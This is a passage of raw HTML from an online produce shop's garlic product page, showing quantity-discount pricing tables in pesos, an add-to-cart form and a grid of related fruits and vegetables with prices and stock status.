d-block"><small></small></span></bdi></span></td></tr><tr><td data-type="quantity" data-quantity-min="10" data-quantity-max="">10 +</td><td data-type="discount" data-quantity-min="10" data-quantity-max=""><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>5 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></td><td data-type="price" data-quantity-min="10" data-quantity-max=""><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>100 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></td></tr></tbody></table></div><p class="wccs-bulk-pricing-table-title" style=""><strong>Discount per Quantity</strong></p><div class="wccs-bulk-pricing-table-container" data-product="390"  style=""><table class="wccs-bulk-pricing-table wccs-vertical-table" ><thead><tr><th>Quantity</th><th>Discount</th><th>Price</th></tr></thead><tbody><tr><td data-type="quantity" data-quantity-min="2" data-quantity-max="3">2 - 3</td><td data-type="discount" data-quantity-min="2" data-quantity-max="3"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>3 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></td><td data-type="price" data-quantity-min="2" data-quantity-max="3"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>102 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></td></tr><tr><td data-type="quantity" data-quantity-min="4" data-quantity-max="10">4 - 10</td><td data-type="discount" data-quantity-min="4" data-quantity-max="10"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>7 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></td><td data-type="price" data-quantity-min="4" data-quantity-max="10"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>98 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></td></tr><tr><td data-type="quantity" data-quantity-min="11" data-quantity-max="">11 +</td><td data-type="discount" data-quantity-min="11" data-quantity-max=""><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>10 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></td><td data-type="price" data-quantity-min="11" data-quantity-max=""><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>95 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></td></tr></tbody></table></div><form class="cart" action="" method="post" enctype='multipart/form-data'><div class="quantity">
<button class="btn-qty remove-qty">-</button>	<label class="screen-reader-text" for="quantity_69739b518cd6e">Garlic quantity</label>
<input
type="number"
id="quantity_69739b518cd6e"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Product quantity"
min="1"
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/>
<button class="btn-qty add-qty">+</button></div><button type="submit" name="add-to-cart" value="390" class="single_add_to_cart_button button alt">Add to box</button></form></div></div></div><section class="related products"><h2></h2><ul class="products columns-4"><li class="entry product type-product post-739 status-publish first instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/eggplant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img fetchpriority="high" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/eggplant-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Upland Talong" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/eggplant-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/eggplant-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/eggplant-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/eggplant-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/eggplant-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/eggplant-pl66k8vozgnedj7em8bkyd4vua5uqq7tqqi3tsx4w8.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/eggplant.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=739" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_739" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="739" data-product_sku="" aria-label="Add to cart: &ldquo;Eggplant&rdquo;" rel="nofollow" data-success_message="&ldquo;Eggplant&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_739" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Eggplant</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>57 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-873 status-publish outofstock product_cat-fruits-vegetables product_cat-herbs has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/parsley/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/parsley-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Davao Parsley" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/parsley-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/parsley-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/parsley-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/parsley-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/parsley-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/parsley-pl66jus44y43jdrvwk86eyoyxi3cj9nuosptmni1hk.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/parsley.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/parsley/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_873" data-quantity="1" class="button product_type_simple" data-product_id="873" data-product_sku="" aria-label="Read more about &ldquo;Parsley&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_873" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Parsley</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>37 <span class="price-unit">| 100g </span><span class="price-unit muted d-block"><small>Pesticide Free</small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-1035 status-publish instock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/solo-papaya/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/07/papaya-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Solo Papaya in Davao" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/07/papaya-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/07/papaya-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2020/07/papaya-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/07/papaya-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/07/papaya-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/07/papaya-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/07/elementor/thumbs/papaya-pl66jmbkffsimw469ykjaittl191lzq9nmugb5ul1k.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/07/papaya.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=1035" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1035" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1035" data-product_sku="" aria-label="Add to cart: &ldquo;Solo Papaya&rdquo;" rel="nofollow" data-success_message="&ldquo;Solo Papaya&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1035" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Solo Papaya</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>55 <span class="price-unit">| 1 pc </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-13765 status-publish last instock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/papaya-unripe/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2024/07/raw-papaya-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papaya Unripe" srcset="https://farmtodoorstep.co/wp-content/uploads/2024/07/raw-papaya-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2024/07/raw-papaya-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2024/07/raw-papaya-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2024/07/raw-papaya.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=13765" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13765" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13765" data-product_sku="" aria-label="Add to cart: &ldquo;Papaya Unripe&rdquo;" rel="nofollow" data-success_message="&ldquo;Papaya Unripe&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13765" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Papaya Unripe</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>35 <span class="price-unit">| 1 pc </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-9284 status-publish first outofstock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/organic-arugula/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2023/03/organinc-arugula-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A bunch of baby Organic Arugula" srcset="https://farmtodoorstep.co/wp-content/uploads/2023/03/organinc-arugula-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2023/03/organinc-arugula-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2023/03/organinc-arugula-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2023/03/organinc-arugula-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2023/03/organinc-arugula-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2023/03/organinc-arugula.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/organic-arugula/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9284" data-quantity="1" class="button product_type_simple" data-product_id="9284" data-product_sku="" aria-label="Read more about &ldquo;Organic Arugula&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9284" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Organic Arugula</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>197 <span class="price-unit">| 300g </span><span class="price-unit muted d-block"><small><strong class="text-danger">Tuesday & Friday only</strong></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-793 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/upland-kangkong/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/upland-kangkong-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Upland Kangkong" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/upland-kangkong-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/upland-kangkong-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/upland-kangkong-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/upland-kangkong-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/upland-kangkong-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/upland-kangkong-pl66k1czgsd3snibu52kef17376x15dz1pa7zl8aa0.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/upland-kangkong.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=793" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_793" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="793" data-product_sku="" aria-label="Add to cart: &ldquo;Upland Kangkong&rdquo;" rel="nofollow" data-success_message="&ldquo;Upland Kangkong&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_793" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Upland Kangkong</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>40 <span class="price-unit">| bundle </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-1364 status-publish outofstock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/native-lime/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/10/native-lime-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Native Lime" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/10/native-lime-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/10/native-lime-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2020/10/native-lime-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/10/native-lime-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/10/native-lime-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/10/native-lime-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/10/elementor/thumbs/native-lime-pl66h50we6e9zxpvrdyz7nd15fh6aqvrncvbpvizgo.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/10/native-lime.jpg 1496w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/native-lime/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1364" data-quantity="1" class="button product_type_simple" data-product_id="1364" data-product_sku="" aria-label="Read more about &ldquo;Native Lime&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1364" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Native Lime</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>80 <span class="price-unit">| 500 </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-876 status-publish last instock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-variable">
<a href="https://farmtodoorstep.co/product/watermelon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/watermelon-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Watermelon" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/watermelon-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/watermelon-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/watermelon-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/watermelon-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/watermelon-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/watermelon-pl66jus44y43jdrvwk86eyoyxi3cj9nuosptmni1hk.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/watermelon.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><button class="button is-small add_to_cart_button vi_wpvs_loop_atc_button vi_wpvs_loop_variation_hidden">Add To Cart </button><a href="https://farmtodoorstep.co/product/watermelon/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_876" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="876" data-product_sku="" aria-label="Select options for &ldquo;Watermelon&rdquo;" rel="nofollow">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_876" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span><h2 class="woocommerce-loop-product__title">Watermelon</h2>
<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>190 <span class="price-unit">| 1pc </span><span class="price-unit muted d-block"><small></small></span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>245 <span class="price-unit">| 1pc </span><span class="price-unit muted d-block"><small></small></span></bdi></span><span class="screen-reader-text">Price range: &#8369;190 | 1pc through &#8369;245 | 1pc</span> </span>
<span class="vi_wpvs_loop_variation_price vi_wpvs_loop_variation_hidden"></span><form action=""
class="vi_wpvs_loop_variation_form vi_wpvs_loop_variation_slider"
data-product_id="876"
data-variation_count="2"
data-vpvs_find_variation="true"
data-wpvs_double_click="true"
data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_variations&quot;:&quot;Regular&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:190,&quot;display_regular_price&quot;:190,&quot;image&quot;:{&quot;title&quot;:&quot;watermelon&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/watermelon.jpg&quot;,&quot;alt&quot;:&quot;Watermelon&quot;,&quot;src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/watermelon-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/watermelon-600x600.jpg 600w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/watermelon-300x300.jpg 300w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/watermelon-150x150.jpg 150w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/watermelon-768x768.jpg 768w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/watermelon-100x100.jpg 100w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/elementor\/thumbs\/watermelon-pl66jus44y43jdrvwk86eyoyxi3cj9nuosptmni1hk.jpg 52w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/watermelon.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/watermelon.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/watermelon-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2020\/05\/watermelon-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:877,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8369;&lt;\/span&gt;190 &lt;span class=\&quot;price-unit\&quot;&gt;| 1pc &lt;\/span&gt;&lt;span class=\&quot;price-unit muted d-block\&quot;&gt;&lt;small&gt;&lt;\/small&gt;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12446,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wccs_is_on_sale&quot;:false,&quot;viwpvs_not_available&quot;:1},{&quot;attributes&quot;:{&quot;attribute_variations&quot;:&quot;Seedless&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:245,&quot;display_regular_price&quot;:245,&quot;image&quot;:{&quot;title&quot;:&quot;seedless-watermelon&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2024\/02\/seedless-watermelon-jpg.webp&quot;,&quot;alt&quot;:&quot;seedless-watermelon&quot;,&quot;src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2024\/02\/seedless-watermelon-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2024\/02\/seedless-watermelon-600x600.webp 600w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2024\/02\/seedless-watermelon-300x300.webp 300w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2024\/02\/seedless-watermelon-150x150.webp 150w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2024\/02\/seedless-watermelon-768x768.webp 768w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2024\/02\/seedless-watermelon-100x100.webp 100w, https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2024\/02\/seedless-watermelon-jpg.webp 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2024\/02\/seedless-watermelon-jpg.webp&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2024\/02\/seedless-watermelon-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/farmtodoorstep.co\/wp-content\/uploads\/2024\/02\/seedless-watermelon-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:12448,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8369;&lt;\/span&gt;245 &lt;span class=\&quot;price-unit\&quot;&gt;| 1pc &lt;\/span&gt;&lt;span class=\&quot;price-unit muted d-block\&quot;&gt;&lt;small&gt;&lt;\/small&gt;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12447,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;wccs_is_on_sale&quot;:false}]"><table class="variations" cellspacing="0" cellpadding="0"><tbody><tr class="vi_wpvs_loop_variation_attr_name_disable"><td class="value vi_variation_container"><div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="" data-selected="" data-swatch_type="button" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-attribute-type-button vi-wpvs-variation-style-" data-show_selected_item=""  data-hide_outofstock=""  data-blur_out_backorders="" data-wpvs_attribute_name="attribute_variations" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_variations"><select id="876_variations" class="" name="attribute_variations" data-attribute_name="attribute_variations" data-show_option_none="yes"><option value="">Choose an option</option><option value="Regular" >Regular</option><option value="Seedless" >Seedless</option></select></div><div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-button vi-wpvs-variation-wrap-loop"
data-out_of_stock="blur"
data-wpvs_id="1"
data-attribute="attribute_variations"><div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
data-attribute_value="Regular"
data-attribute_label="Regular"
data-loop_source=""
data-loop_data=""
data-change_product_image="global">
<span class="vi-wpvs-option vi-wpvs-option-button">
Regular					            </span><div class="vi-wpvs-option-out-of-stock-attribute-icon"></div></div><div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
data-attribute_value="Seedless"
data-attribute_label="Seedless"
data-loop_source=""
data-loop_data=""
data-change_product_image="global">
<span class="vi-wpvs-option vi-wpvs-option-button">
Seedless					            </span><div class="vi-wpvs-option-out-of-stock-attribute-icon"></div></div></div></div></td></tr></tbody></table>
<input type="hidden" name="add-to-cart" value="876"/>
<input type="hidden" name="product_id" value="876"/>
<input type="hidden" name="variation_id" class="variation_id" value="0"/><div class="vi_wpvs_loop_variation_form_loading vi_wpvs_loop_variation_form_loading_hidden"></div></form></li><li class="entry product type-product post-1215 status-publish first outofstock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/pineapple/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/09/pineapple-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pineapple" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/09/pineapple-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/09/pineapple-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/09/pineapple-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/09/elementor/thumbs/pineapple-pl66j95trrai4cnaesvrbm5d9n1wm8a0xtpnlae3go.jpg 52w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/pineapple/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1215" data-quantity="1" class="button product_type_simple" data-product_id="1215" data-product_sku="" aria-label="Read more about &ldquo;Pineapple&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1215" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Pineapple</h2>
